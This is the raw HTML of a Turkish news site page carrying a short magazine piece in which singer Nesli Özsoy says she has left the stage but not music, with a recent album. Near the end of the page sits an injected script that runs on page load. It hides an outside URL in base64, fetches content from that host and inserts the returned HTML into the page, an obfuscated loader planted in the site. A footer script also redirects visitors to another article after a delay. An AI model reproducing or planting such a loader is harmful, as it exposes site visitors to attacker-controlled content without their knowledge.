

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/nesli-ozsoy-sahnelere-ara-verdim-ama-muzikten-kopmadim-4420.html
body_size: 5707
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Nesli Özsoy “Sahnelere ara verdim ama müzikten kopmadım” &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/4420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/nesli-ozsoy-sahnelere-ara-verdim-ama-muzikten-kopmadim-4420.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=4420' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fnesli-ozsoy-sahnelere-ara-verdim-ama-muzikten-kopmadim-4420.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fnesli-ozsoy-sahnelere-ara-verdim-ama-muzikten-kopmadim-4420.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/nesli-ozsoy-sahnelere-ara-verdim-ama-muzikten-kopmadim-4420.html"
    },
    "headline": "Nesli Özsoy “Sahnelere ara verdim ama müzikten kopmadım”",
    "description": "Uzun yıllar sahnelerde fırtınalar estiren ancak son dönemde sahneden uzak kalan, gazino yıllarının en başarılı yorumcularından Nesli Özsoy, müzikten hiç kopmadığının altını çizdi. Yakın dönemde Ossi Müzik etiketiyle bir albümü çıkan Nesli Özsoy, albüm hakkında şunları söyledi; “Bu albüm, seksenli yıllarda kabare sahnelerinde sergilediğimiz performanslardan bir derleme oldu. On şarkının sözleri Mehmet Teoman’a ait. Albüm, [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2022/11/1668559351_Nesli-Ozsoy-Sahnelere-ara-verdim-ama-muzikten-kopmadim.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2022-11-16T00:42:30+00:00",
    "dateModified": "2022-11-16T00:42:30+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Nesli Özsoy “Sahnelere ara verdim ama müzikten kopmadım”" />
      <meta property="og:description" content="Uzun yıllar sahnelerde fırtınalar estiren ancak son dönemde sahneden uzak kalan, gazino yıllarının en başarılı yorumcularından Nesli Özsoy, müzikten hiç kopmadığının altını çizdi. Yakın dönemde Ossi Müzik etiketiyle bir albümü çıkan Nesli Özsoy, albüm hakkında şunları söyledi; “Bu albüm, seksenli yıllarda kabare sahnelerinde sergilediğimiz performanslardan bir derleme oldu. On şarkının sözleri Mehmet Teoman’a ait. Albüm, [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/nesli-ozsoy-sahnelere-ara-verdim-ama-muzikten-kopmadim-4420.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2022/11/1668559351_Nesli-Ozsoy-Sahnelere-ara-verdim-ama-muzikten-kopmadim.jpg" />
      <meta property="article:published_time" content="2022-11-16T00:42:30+00:00" />
      <meta property="article:modified_time" content="2022-11-16T00:42:30+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-4420 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-28693059"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Nesli Özsoy “Sahnelere ara verdim ama müzikten kopmadım”</h1><p id="ozet"> 
	 
			Uzun yıllar sahnelerde fırtınalar estiren ancak son dönemde sahneden uzak kalan, gazino yıllarının en başarılı yorumcularından Nesli Özsoy, müzikten hiç kopmadığının altını çizdi.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="1280" height="720" src="https://desifrehaber.net/wp-content/uploads/2022/11/1668559351_Nesli-Ozsoy-Sahnelere-ara-verdim-ama-muzikten-kopmadim.jpg" class="attachment-large size-large wp-post-image" alt="Nesli Özsoy “Sahnelere ara verdim ama müzikten kopmadım”" decoding="async" fetchpriority="high" srcset="https://desifrehaber.net/wp-content/uploads/2022/11/1668559351_Nesli-Ozsoy-Sahnelere-ara-verdim-ama-muzikten-kopmadim.jpg 1280w, https://desifrehaber.net/wp-content/uploads/2022/11/1668559351_Nesli-Ozsoy-Sahnelere-ara-verdim-ama-muzikten-kopmadim-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">16 Kasım 2022</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/magazin" rel="category tag">Magazin</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Uzun yıllar sahnelerde fırtınalar estiren ancak son dönemde sahneden uzak kalan, gazino yıllarının en başarılı yorumcularından Nesli Özsoy, müzikten hiç kopmadığının altını çizdi.</p>
<p>Yakın dönemde Ossi Müzik etiketiyle bir albümü çıkan Nesli Özsoy, albüm hakkında şunları söyledi;</p>
<p>“Bu albüm, seksenli yıllarda kabare sahnelerinde sergilediğimiz performanslardan bir derleme oldu. On şarkının sözleri Mehmet Teoman’a ait. Albüm, tüm dijital platformlarda ‘Kabarelerden’ adı altında mevcut.  Ayrıca, yine Ossi Müzik’ten çıkan ‘Bir Zamanlar 6’ albümünde yer alıyorum. Bu albümde ise yirmi iki kıymetli sanatçı bir arada.”</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4771" src="https://desifrehaber.net/wp-content/uploads/2022/11/Nesli-Ozsoy-Sahnelere-ara-verdim-ama-muzikten-kopmadim.jpg" loading="lazy" alt="" width="900" height="1296"></p>
<p>Gazino yıllarındaki sahne ruhunun şu an olmadığını belirten Nesli Özsoy, yine de müzikten hiç kopmadığını şu sözlerle anlattı;</p>
<p>“Albüm çalışmaları ve televizyon programlarında yer almaya devam ediyorum ancak sahnelere artık biraz uzağım. Bana göre biz bu anlamda altın bir çağ yaşadık. Artık o çağ geride kaldı ve her şey dijitalleşti. Biz de bu yeni dijital dünyaya ayak uydurmaya çalışıyoruz.”</p>
</p></div>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/nesli-ozsoy" rel="tag">Nesli Özsoy</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="Esma Er sanatseverleri hayran bıraktı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Esma Er sanatseverleri hayran bıraktı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/haldun-dormen-son-yolculuguna-ugurlandi-17748.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Toren-3-20260125-e1769370469711.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/haldun-dormen-son-yolculuguna-ugurlandi-17748.html">Haldun Dormen son yolculuğuna uğurlandı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip-17745.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esra-ozturk-20260125.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip-17745.html">Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html"><img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/burnun-fonksiyonunu-bozan-uc-etken-28.html">Burnun fonksiyonunu bozan üç etken</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_28693059-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28693059'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-28693059","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/nesli-ozsoy-sahnelere-ara-verdim-ama-muzikten-kopmadim-4420.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="28693059" defer></script></body>

</html>
